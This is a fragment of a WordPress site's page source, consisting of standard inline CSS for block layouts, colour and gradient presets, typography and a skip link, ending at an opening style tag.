:where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://benrmatthews.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://benrmatthews.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--foreground: #005f7a;--wp--preset--color--background: #fcfbf7;--wp--preset--color--primary: #FFC3CF;--wp--preset--color--secondary: #FFF3C3;--wp--preset--color--tertiary: #D5C3FF;--wp--preset--color--quaternary: #C3FFF3;--wp--preset--color--quinary: #000000;--wp--preset--color--senary: #FFFFFF;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--quaternary-to-tertiary: linear-gradient(160deg, var(--wp--preset--color--quaternary), var(--wp--preset--color--tertiary));--wp--preset--gradient--quaternary-to-background: linear-gradient(160deg, var(--wp--preset--color--quaternary), var(--wp--preset--color--background));--wp--preset--gradient--quaternary-to-secondary: linear-gradient(160deg, var(--wp--preset--color--quaternary), var(--wp--preset--color--secondary));--wp--preset--gradient--background-to-quaternary: linear-gradient(160deg, var(--wp--preset--color--background), var(--wp--preset--color--quaternary));--wp--preset--gradient--background-to-tertiary: linear-gradient(160deg, var(--wp--preset--color--background), var(--wp--preset--color--tertiary));--wp--preset--gradient--background-to-secondary: linear-gradient(160deg, var(--wp--preset--color--background), var(--wp--preset--color--secondary));--wp--preset--gradient--secondary-to-quaternary: linear-gradient(160deg, var(--wp--preset--color--secondary), var(--wp--preset--color--quaternary));--wp--preset--gradient--secondary-to-tertiary: linear-gradient(160deg, var(--wp--preset--color--secondary), var(--wp--preset--color--tertiary));--wp--preset--gradient--secondary-to-background: linear-gradient(160deg, var(--wp--preset--color--secondary), var(--wp--preset--color--background));--wp--preset--gradient--tertiary-to-quaternary: linear-gradient(160deg, var(--wp--preset--color--tertiary), var(--wp--preset--color--quaternary));--wp--preset--gradient--tertiary-to-background: linear-gradient(160deg, var(--wp--preset--color--tertiary), var(--wp--preset--color--background));--wp--preset--gradient--tertiary-to-secondary: linear-gradient(160deg, var(--wp--preset--color--tertiary), var(--wp--preset--color--secondary));--wp--preset--font-size--small: clamp(16px, 1rem + ((1vw - 3.2px) * 0.125), 18px);--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.375), 20px);--wp--preset--font-size--large: clamp(21px, 1.313rem + ((1vw - 3.2px) * 0.188), 24px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.062), 42px);--wp--preset--font-size--tiny: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.125), 16px);--wp--preset--font-size--normal: clamp(17px, 1.063rem + ((1vw - 3.2px) * 0.25), 21px);--wp--preset--font-size--extra-large: clamp(24px, 1.5rem + ((1vw - 3.2px) * 0.5), 32px);--wp--preset--font-size--huge: clamp(36px, 2.25rem + ((1vw - 3.2px) * 1.75), 64px);--wp--preset--font-size--gigantic: clamp(64px, 4rem + ((1vw - 3.2px) * 2), 96px);--wp--preset--font-size--heading-1: clamp(36px, 2.25rem + ((1vw - 3.2px) * 1.75), 64px);--wp--preset--font-size--heading-2: clamp(32px, 2rem + ((1vw - 3.2px) * 1), 48px);--wp--preset--font-size--heading-3: clamp(28px, 1.75rem + ((1vw - 3.2px) * 0.75), 40px);--wp--preset--font-size--heading-4: clamp(24px, 1.5rem + ((1vw - 3.2px) * 0.5), 32px);--wp--preset--font-size--heading-5: clamp(21px, 1.313rem + ((1vw - 3.2px) * 0.188), 24px);--wp--preset--font-size--heading-6: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.125), 16px);--wp--preset--font-family--dm-sans: "DM Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", sans-serif;--wp--preset--font-family--system-sans-serif: ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", sans-serif;--wp--preset--font-family--system-serif: ui-serif, "Iowan Old Style", "Apple Garamond", Baskerville, "Times New Roman", "Droid Serif", Times, "Source Serif Pro", serif;--wp--preset--font-family--system-monospace: ui-monospace, Menlo, Consolas, Monaco, "Liberation Mono", "Lucida Console", monospace;--wp--preset--font-family--vollkorn: Vollkorn, serif;--wp--preset--spacing--20: 12px;--wp--preset--spacing--30: 16px;--wp--preset--spacing--40: 24px;--wp--preset--spacing--50: 32px;--wp--preset--spacing--60: clamp(24px, 3.333vw, 64px);--wp--preset--spacing--70: clamp(48px, 9vw, 64px);--wp--preset--spacing--80: clamp(64px, 6.666vw, 96px);--wp--preset--spacing--10: 8px;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--shaded-style--border--width: 2px;--wp--custom--shaded-style--border--style: solid;--wp--custom--shaded-style--border--color: currentColor;--wp--custom--shaded-style--box-shadow--x: 4px;--wp--custom--shaded-style--box-shadow--y: 4px;--wp--custom--shaded-style--box-shadow--blur: 0;--wp--custom--shaded-style--box-shadow--color: currentColor;--wp--custom--shaded-style--combined--border: var( --wp--custom--shaded-style--border--width ) var( --wp--custom--shaded-style--border--style ) var( --wp--custom--shaded-style--border--color );--wp--custom--shaded-style--combined--box-shadow: var( --wp--custom--shaded-style--box-shadow--x ) var( --wp--custom--shaded-style--box-shadow--y ) var( --wp--custom--shaded-style--box-shadow--blur ) var( --wp--custom--shaded-style--box-shadow--color );--wp--custom--spacing--baseline: 16px;--wp--custom--typography--letter-spacing--gigantic: -0.04em;--wp--custom--typography--letter-spacing--heading: -0.03em;--wp--custom--typography--letter-spacing--body: -0.01em;--wp--custom--typography--letter-spacing--uppercase: 0.04em;--wp--custom--typography--line-height--body: 1.5;--wp--custom--typography--line-height--heading: 1.25;--wp--custom--typography--line-height--gigantic: 1.05;}:root { --wp--style--global--content-size: 640px;--wp--style--global--wide-size: 1920px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: min(32px, 6.4vw); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: min(32px, 6.4vw); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: min(32px, 6.4vw);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: min(32px, 6.4vw);margin-block-end: 0;}:root :where(.is-layout-flex){gap: min(32px, 6.4vw);}:root :where(.is-layout-grid){gap: min(32px, 6.4vw);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: #fcfbf7;color: #005f7a;font-family: var(--wp--preset--font-family--vollkorn);font-size: var(--wp--preset--font-size--normal);letter-spacing: var(--wp--custom--typography--letter-spacing--body);line-height: var(--wp--custom--typography--line-height--body);--wp--style--root--padding-top: var(--wp--preset--spacing--30);--wp--style--root--padding-right: var(--wp--preset--spacing--60);--wp--style--root--padding-bottom: var(--wp--preset--spacing--30);--wp--style--root--padding-left: var(--wp--preset--spacing--60);}a:where(:not(.wp-element-button)){color: inherit;text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}h1, h2, h3, h4, h5, h6{font-style: normal;font-weight: 700;letter-spacing: var(--wp--custom--typography--letter-spacing--heading);line-height: var(--wp--custom--typography--line-height--heading);margin-top: 1em;margin-bottom: .75em;}h1{font-size: var(--wp--preset--font-size--heading-1);}h2{font-size: var(--wp--preset--font-size--heading-2);}h3{font-size: var(--wp--preset--font-size--heading-3);}h4{font-size: var(--wp--preset--font-size--heading-4);}h5{font-size: var(--wp--preset--font-size--heading-5);}h6{font-size: var(--wp--preset--font-size--heading-6);letter-spacing: var(--wp--custom--typography--letter-spacing--uppercase);text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--light-green-cyan);border-radius: 0px;border-color: currentColor;border-width: var(--wp--custom--shaded-style--border--width);border-style: var(--wp--custom--shaded-style--border--style);color: var(--wp--preset--color--foreground);font-family: inherit;font-size: var(--wp--preset--font-size--small);font-style: normal;font-weight: 700;letter-spacing: inherit;line-height: var(--wp--custom--typography--line-height--heading);padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;box-shadow: var( --wp--custom--shaded-style--box-shadow--x ) var( --wp--custom--shaded-style--box-shadow--y ) var( --wp--custom--shaded-style--box-shadow--blur ) currentColor;}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){color: inherit;font-size: var(--wp--preset--font-size--small);margin-top: 1em;margin-right: 0;margin-bottom: 0;margin-left: 0;}cite{font-size: var(--wp--preset--font-size--heading-6);font-style: normal;font-weight: 700;letter-spacing: var(--wp--custom--typography--letter-spacing--uppercase);text-transform: uppercase;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-quaternary-color{color: var(--wp--preset--color--quaternary) !important;}.has-quinary-color{color: var(--wp--preset--color--quinary) !important;}.has-senary-color{color: var(--wp--preset--color--senary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-quaternary-background-color{background-color: var(--wp--preset--color--quaternary) !important;}.has-quinary-background-color{background-color: var(--wp--preset--color--quinary) !important;}.has-senary-background-color{background-color: var(--wp--preset--color--senary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-quaternary-border-color{border-color: var(--wp--preset--color--quaternary) !important;}.has-quinary-border-color{border-color: var(--wp--preset--color--quinary) !important;}.has-senary-border-color{border-color: var(--wp--preset--color--senary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-quaternary-to-tertiary-gradient-background{background: var(--wp--preset--gradient--quaternary-to-tertiary) !important;}.has-quaternary-to-background-gradient-background{background: var(--wp--preset--gradient--quaternary-to-background) !important;}.has-quaternary-to-secondary-gradient-background{background: var(--wp--preset--gradient--quaternary-to-secondary) !important;}.has-background-to-quaternary-gradient-background{background: var(--wp--preset--gradient--background-to-quaternary) !important;}.has-background-to-tertiary-gradient-background{background: var(--wp--preset--gradient--background-to-tertiary) !important;}.has-background-to-secondary-gradient-background{background: var(--wp--preset--gradient--background-to-secondary) !important;}.has-secondary-to-quaternary-gradient-background{background: var(--wp--preset--gradient--secondary-to-quaternary) !important;}.has-secondary-to-tertiary-gradient-background{background: var(--wp--preset--gradient--secondary-to-tertiary) !important;}.has-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--secondary-to-background) !important;}.has-tertiary-to-quaternary-gradient-background{background: var(--wp--preset--gradient--tertiary-to-quaternary) !important;}.has-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--tertiary-to-background) !important;}.has-tertiary-to-secondary-gradient-background{background: var(--wp--preset--gradient--tertiary-to-secondary) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-extra-large-font-size{font-size: var(--wp--preset--font-size--extra-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-gigantic-font-size{font-size: var(--wp--preset--font-size--gigantic) !important;}.has-heading-1-font-size{font-size: var(--wp--preset--font-size--heading-1) !important;}.has-heading-2-font-size{font-size: var(--wp--preset--font-size--heading-2) !important;}.has-heading-3-font-size{font-size: var(--wp--preset--font-size--heading-3) !important;}.has-heading-4-font-size{font-size: var(--wp--preset--font-size--heading-4) !important;}.has-heading-5-font-size{font-size: var(--wp--preset--font-size--heading-5) !important;}.has-heading-6-font-size{font-size: var(--wp--preset--font-size--heading-6) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-system-sans-serif-font-family{font-family: var(--wp--preset--font-family--system-sans-serif) !important;}.has-system-serif-font-family{font-family: var(--wp--preset--font-family--system-serif) !important;}.has-system-monospace-font-family{font-family: var(--wp--preset--font-family--system-monospace) !important;}.has-vollkorn-font-family{font-family: var(--wp--preset--font-family--vollkorn) !important;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(p){line-height: var(--wp--custom--typography--line-height--body);}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-query-pagination a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-query-pagination a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-site-title){font-family: inherit;font-style: inherit;font-weight: 500;margin-top: 0px;margin-bottom: 0px;text-transform: inherit;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='block-style-variation-styles-inline-css'>
:root :where(.wp-block-site-logo.is-style-rounded--1){border-radius: 9999px;}
/*# sourceURL=block-style-variation-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-79b211f5{flex-wrap:nowrap;gap:var(--wp--preset--spacing--20);}.wp-container-core-navigation-is-layout-476cea55{justify-content:flex-end;}.wp-container-core-columns-is-layout-1bce2d2a{flex-wrap:nowrap;gap:0 2em;}.wp-container-core-group-is-layout-c5bbea69 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-c5bbea69 > * + *{margin-block-start:var(--wp--preset--spacing--70);margin-block-end:0;}.wp-container-core-group-is-layout-c19476fc > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-c19476fc > * + *{margin-block-start:var(--wp--preset--spacing--10);margin-block-end:0;}.wp-container-core-group-is-layout-d3543a3b > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-d3543a3b > * + *{margin-block-start:var(--wp--preset--spacing--60);margin-block-end:0;}.wp-container-core-query-pagination-is-layout-b2891da8{justify-content:space-between;}.wp-container-core-group-is-layout-c92619e6 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-c92619e6 > * + *{margin-block-start:var(--wp--preset--spacing--70);margin-block-end:0;}.wp-container-core-navigation-is-layout-fe9cc265{flex-direction:column;align-items:flex-start;}.wp-container-core-columns-is-layout-e0e05f14{flex-wrap:nowrap;gap:2em var(--wp--preset--spacing--80);}.wp-container-core-group-is-layout-c308b625{gap:4px;justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<style id='darkmodetg-inline-css'>
